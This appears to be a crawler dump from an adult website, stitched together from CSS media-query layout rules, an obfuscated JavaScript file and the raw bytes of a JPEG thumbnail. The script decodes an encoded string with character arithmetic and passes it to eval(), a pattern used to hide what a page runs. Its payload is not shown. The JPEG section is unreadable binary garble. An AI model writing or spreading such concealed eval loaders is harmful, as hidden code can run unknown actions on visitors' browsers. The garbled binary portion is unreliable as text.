@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .info { float: none; }
    .info li { width: 43%; margin-right: 2%; padding: 5px 1% 5px 4%; }
    .thumb-name { font-size: 16px; }
    .thumb-cat .thumb-name { font-size: 18px; }
    .thumb-cat .info { float: right; }
    .thumb-cat .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
}

@media all and (min-width:520px) {
    .info { float: right; }
    .info li { width: auto; margin-right: 5px; padding: 5px 10px; }
    .info span { font-size: 13px; }
    .list li, .tradlist li { float: left; width: 50%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-info { text-align: left; }
    .rating-container { float: right; }
    .rating-container a { padding: 5px 20px; margin: 5px 3px 0 3px; width: auto; }
    .meta { float: left; margin: 10px 5px 0 0; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:640px) {
    .head-container { min-height: 40px; }
    a.logo { float: left; margin-right: 20px; }
    .menu-container { overflow: visible; display: block; padding-left: 15px; }
    .menu-container a, .menu-container span { min-width: 50px; }
    .menu-container span.search-slide { float: right; margin-right: 10px; }
    .info span { font-size: 14px; }
    .brka-2 { display: inline-block; }  
    .list a, .tradlist a { font-size: 18px; }
    .full-info h1 { font-size: 26px; line-height: 34px; }
}

@media all and (min-width:740px) {
    .list li, .tradlist li { width: 33.3333%; }
    .list a, .tradlist a { font-size: 16px; }
}

@media all and (min-width:800px) {
    .head-container { min-height: 50px; }
    .search-form { top: 62px; left: auto; right: 10px; width: 400px; }
    a.logo { margin-top: 10px; height: 40px; line-height: 40px; font-size: 28px; margin-right: 40px; }
    a.logo i { font-size: 34px; }
    .menu-container { padding-top: 10px; }
    .sort { float: right; }
    .thumbs-container { padding: 0; }
    .thumb-inner { margin: 20px 10px 0 10px; padding-bottom: 10px; }
    .likes { left: 15px; padding: 0 10px 0 8px; font-size: 13px; height: 30px; line-height: 30px; }
    .likes i { font-size: 22px; }
    .thumb-name { margin: 15px 15px 5px 20px; font-size: 18px; }
    .info { margin: 10px 5px 0 10px; }
    .info li { padding: 5px 15px; }
    .list a, .tradlist a { font-size: 18px; }
    .thumb-cat .thumb-name { font-size: 22px; }
    
}

@media all and (min-width:860px) {
    .main-container { width: 840px; max-width: 100%; }
    .full-container { margin: 20px 10px 0 10px; border-radius: 6px; }
    .thumb { width: 420px; }
    .full-info a, .full-info span { font-size: 14px; }
    .full-info a i, .full-info span i { height: 38px; line-height: 38px; font-size: 34px; }
    .links-container span { height: 38px; line-height: 38px; font-size: 14px; }
}

@media all and (min-width:1020px) {
    .main-container { width: 1000px; }
    .thumb { width: 33.3333%; }
    .thumb-name { font-size: 16px; margin-left: 15px; }
    .info li { padding: 5px 10px; }
    .info span { font-size: 13px; }
    .brka-3 { display: inline-block; }
    .list li, .tradlist li { width: 25%; }
    .list a, .tradlist a { font-size: 16px; }
    .full-table { width: 100%; display: table; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; padding-bottom: 20px; }
    .full-info { padding: 5px 18px 0 18px; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; padding-top: 0; }
    .full-brkas-container .brka-3 { display: none; }
    .full-info h1 { font-size: 28px; line-height: 36px; margin-bottom: 5px; }
    .full-info a, .full-info span { min-width: 60px; }
    .links-container { margin-right: 40px; }
    .links-container a, .links-container span { font-size: 16px; min-width: auto; }
    .thumb-cat .thumb-name { font-size: 20px; }
}

@media all and (min-width:1280px) {
    .main-container { width: 1260px; }
    .thumb { width: 420px; }
    .thumb-name { font-size: 18px; margin-left: 20px;  }
    .info { margin: 10px 5px 0 10px; }
    .info span { font-size: 14px; }
    .info li { padding: 5px 15px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    .list a, .tradlist a { font-size: 18px; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info a, .full-info span { min-width: 100px; }
    .links-container a, .links-container span { min-width: 60px; }
    .thumb-cat .thumb-name { font-size: 22px; }
}

@media all and (min-width:1700px) {
    h2 { font-size: 29px; line-height: 36px; margin-top: 60px; }
    .main-container { width: 1680px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 38px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-5 { display: inline-block; }
    .list li, .tradlist li { width: 16.6666%; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://desinude.me/js/avKrHOYLFEn35jk.js
body_size: 21667
content:
function hcmhbfhguj(ljas){var lbfxofk='Z';var ljchjxaca='A';var vzuts=[];var tsqrrnpt=new RegExp('['+ljchjxaca+'-'+lbfxofk+']');var fzxzxybivq=ljas.split(tsqrrnpt);for(var i=0;i<fzxzxybivq.length;i++){vzuts.push(String.fromCharCode(parseInt(fzxzxybivq[i],33)/(61)));}eval(vzuts.splice(1,vzuts.length).join(''));}hcmhbfhguj('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://desinude.me/thumbs/192/2705852734312489192_0.v1574950260
body_size: 5865
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� E 	     !1AQ"aq26rt��Rb��#$BS���3Cd��4DTcs����              �� !        !1"A2q��   ? ��4/Ęp� Ϛ���h��}��{�.���(I3\��S+���Gi9Eҙ�V�l�����h���Wc������k�:�WDm��՛dpnˌ�mj�5p5�YPʲ	�,��/ ��e� $Gr�iQ g(.�����Z7z�Q��� @z͇{�>k�H���S��V5����͜.ުuR�D�0��$���(�w��s��j�5���V�U�����tu�E �WNM���68�k�#�'�5�<��<��-ƫW��Y@f��P!z��z�� &Gq	2 �Z����9O�Zz�Q��a�� pϬ�w�3���ya����T����oU2��E�Ө��7K��%��ٰ=
��õeͻ��|y�z��N�Yk����˿斞G26�9@����4��F� cv`O�SewV��f,f�����SYʂx7U�&��]�͐��	�,�$Ȁ#�k�k��<�w�Z��Q��a�	��a��Ϛ�rV?O�O���K���R
�]-��4�"z2�v�7X�A?���q�[-�j�����~ɌA���p���c���X5ך�,�w��)�uR��Z��n��(���4����a����㉻Ye<�g��iRʀ�U��,�d,�d��d�o���~굡�Bԇ�+����?(F��-�F����+.O�O��! �����b�����:�,I3��`׾W 4����;6s{-�z�O���ID�f��u�n�ӧe<Vn��erQ�$�f�*�9���ж8�llk��`�	����wKC|��.�����Y2b�$h���	�6^��!7�8D ߺ�5�8���c��s�7����g�	��P�+�N����#4X}>�_?���e7; e�4�P\b���
�I�]u��n��^��VRJ��fv� %�Sd��j���es��y���<�u�����f�%&�u6ذ�9�Pd4����G�#L~
���_���2��Yɢ�ja�(�Q!,Y����A�@N� o�V�Xn�L���<�Zj=�~P���'
zՆ{�>k��.O�W��.���)9vG���@V�ԃe`������OT����}��.l;��*���(�QJ;���k��sNvꂛ0N@cHp�s
�i����*8��?0�=w'�[c��c�$֝�6�)�F�M6X-�AYa�&�� �!E(���+����x�(�ĩbf���ق�P�{���F���.��� �����s���{,��>?H7
zՆ{�>k��K/�ا��ot�-s�f�*�3��5��H�H�K�cꊘ�,e��K*�%m)�����I�]auO�����;�<#[���b2�6�D�N��������b6Q��XW�j������ ��*�Ja
�qIJ���Q�<�BwtU5#I���ǡ��qY ��tF�s�Ӡ\̚�+	䫮�^j�^�m���૗3XI{����L
j	s����Q��H^�9�J�gI�U�a��n���L	��g�*yB-C���qǭ�?(G�|�~�a��Ϛ�����,��b���q���1�Z"G.jUM~��Ӝ��:	Е��,}4͏WseQ[#�V�y 9�do��Q5�D�rr��u^><���o��.���+�������������[���\e;e}a��R�j�$^�eC�0�۪�@*���ژ♢h��af��y�jҺ��-��I\M���~�V�x���j�2��9!'��kĠ�6��YL��2�t06zGY��N�~'�y�<o�2����U�\�W�4V1����M��� W�M��Z�/d.o�>�T{,��s���?Z��?�Y�]��+?�أ�򅙻�$X�sD�9)59rƞ���� `���]G3�5lm#s�ē�T�j�̏�#�΋�/��w@�q.qqԛ��T^�˵��c��8��!�sN���[�Ǵ�cb�!tZ�X�fc�Hݿ�.oe�n��WN'��9�v��8�P{lV7�*�i���N3��c��P�2��wMJ<���\�Ē|J.���{����%x�a.eD 2ֺ��H�b�-k��ԀE����^.�q��$��F�=<W���Y;5�[��X�Eq��m�5q�M�Z�]s�77⊟e��.8���%�f�,����vۚ���(���g���b �r�SO�*�t%8�&�� .�/P�!�*%HkX^[���T��QINɤ}Q:�wV�~�3�~[G�ɈaղR���&�^�o$z�[�h�'f����<��t=���DX��-Xel���X�<�8|ݵD��stN�����<?�j#�x�(������ݏ�șo�`K���WD���n�
*@m~G�VX�Z"ָ�"�骅��1�#��I�7�X�c�6��rYgb.2-��RI '+�t���$�kur:g��m�T�c�����ncU[�er& ��y��#�/��m<��=���Jx��*�ri�qs3k��
�c�wĸKN,����|�qq��RG�G��!���Q��4��lBCӪ"��̀�u��vnQ��,����ǘ�V6I���O��Q���C��g�*%��V�Ic��]k���
#��As��6Ԕ� -3�{؊z	^A,-(�X)�9%���J�ٶ��C�)�Y,nΨ���#�WQbU��J�bb�a� )�o�q�Q�a�]�E����������E�<���I3^����5����]��%j��{r���f�}�uVe͠�c��Q	�A��TS��ńo�Q�t��¹3��x�Sk�Ď���9��Y�W�F�ڬ�C~����;���������|�q'K^�/��U��B�./t����Z�%�[����u�U�-9Ku���K���kA#�[@�`W"���,@�E��IF���������������O�@U ғ�hBۊ��)t}N���2a��;(*��E��d1�onn��&�.-�3Uayh�S%K��N��ۦI���f{��E���>7Y�$vf�l:��}/�$�������../���Rǹ�q{�IԒnIU�K����� ]},����Fi�������F<'�f�,���� Fǐ��=��(Y�e�{���Gt����J�>K��hT���&k�s��_��Fw�V�"�[["b�E�}V���Y��i�jv����p�0�Q; �� M��"a�v@Ç�]���||wSc)�3�f�5S�-�U��őQ�p9��
Whu�ܧ�'r�c4��%K� �۫C>{�|�Ym�,��3�p����qߡ^~%8�,Y��V����� �������N�X�Ţ���]0�wj�5���h���5x���$w ��v�g��H.)��ID%2�la/"�%���=�^�aw� �g�w)	������??�_v�W<R|M�k���Z�����>� h�%՚�]X�hX�@@ܓuxˌ���5 �^
�K���AP�O)�짺6���,J����b4A$��Ćc�gx�+�ick�ZkPo�c��[e`��Zr<�]Vƹ�k���Y�L����r�͵��Y&��m>Yh4�k���Ӱ��b��/x��(���{��۴�4�bAcԝ�O1����O��q9$z� ��%I�(�M"�&26������[Ƶa�_${{9g	kŘ_���ys�]K��S��9I�"��;7����j����=J5��]�s�0���o]Q��q��q	#- ��yi_ْH�z���i�]SV��$yܝy.?:�ئ�������C�K*$Z"�%�2�;ZH�R@��ꗋWX���j�{�}��5	d��)�[ڢC���3`�݃���'N��A�$YZ���	���`o���2�"�����T�6����O7���"��t
xOּ3�Y�]������jO�ث��x ����d�~���R�h,��L�wE�'T��#��C����˸#u䨑�#1�ib,y��݌_���M���R��H>8�esX�����ܕR�.�!}D��QU.�n9��:QS'�����.G�m���z8t��;�pln�zsZ3g!Ԛ��X��M ׇ0Y��^:8�#�?a���m�����:X#k!��Z��%;�<r:M97դ��\s�,��j��#��wA_	zم��>k���%��U��J�,^O;�Z�9/�򛩧��8c�N�y��_O�a����qտ%��4����nO �c)�mӒz�OG�����I��R��^,������w7I���Up⟖�Z\3�4�T3�pۍ.��!�H7܍r�ۅӗ����T�L0|��1RG�o�3�|y��'W��
.��I;���E�����h�fg�M�X��U��J*��!� 5��arϤ	�?�K�D�u��~���K>k��H$�t�
/�ث��U���]j����ẟ���M�:��=�ݢ˾oG�ff��k��˘X]QtPX�.��+#,�c1��Z�tX�x�6��[t��R4�W����u�uJ*��}J��\�`;�ʰZFCC������� �� �~�&��<ژ[W��1�Ք�uw�]������D��g�ƶ���I��X�S��5��ǫ�E��F�Pb��ᝥ���Q����e�@s\-����I1xҮ0���a�	PU��� z0��3_�쒺�R��=��)Mc�q<�����	��O��Q��T�,�oG'Ծ��i���e�͵��`OE3}&�CN���F�S�>^�Tf7УA%����4!u���Knh*����v�<�
�*�l҆�vgn��D庰 n�0�R�%� �;M�@Wd� �p�Wc9�v@�����Rt�hg{s�������\��!��ܮ�S$t��2�Y>�GY��V�͇���UfmS^ZC�z�.���b��,l���놉���q��|B�I���n���i�@������7��]vbKo���=��o)Uk�i��La��ޗXq�ٿ'��εc�u[+{��i�:s�09�a���B�*;ʣ9<Ӑ���Q�˹ڃ�|U2T���p��YhN �^��A�U����uUa���>NM����@�:������լ$-w$!��2��w�^����l2�i��`��)���9�)H=A7F��/�Ū4q��;F3�� %�x{������w�B�s7D�h��܏�#�����S�@���.�d�o�e�Ck	I�]= S�C�� ���\o�=�eU����ɷ���W�����Ϛ�U9t6Q��7���ξ����Wޥ��./�ۓ�0�W[�Oi�Kn�囎8��;�5LN����2�t�]LKj_R44��s[cǶYg���Y^�v \�	�'�U��a�{�i&)s�򇇨�����O�'/ �F�?/�$��)�+��N8�Z2��@�7{�^N����� �dS��9�r�m�*��}�ۡ��t1��~^���_枃i�������M��X��u^�k�%�����	~P���֘�$<]-dΊ���V�7K4�%M�<UR��p�!k�� ��w��cO�b��k�0�b� �?�nSH��
&4�2��~�W�����	h���̸�����Ǜ#?�����O�{�>k��wv��=�>o)-a?��q[���� M9|\[W�;�ĵm�:g��%�R���$�B���P�J��\q���A#�lJ+���d����t�+k}�è���4f���'�kA'E�4d૕��\7�!���e�27*���Ժ�#���WP�pӅF-4ocr����n�l4]hد6�>E���6���SK3�����4�x-%Ѝ�b�������٣�:����Z�1jڊ|&ia�#�4p�$k!a��2Y�s����Mm��.6�r_�an2��	e���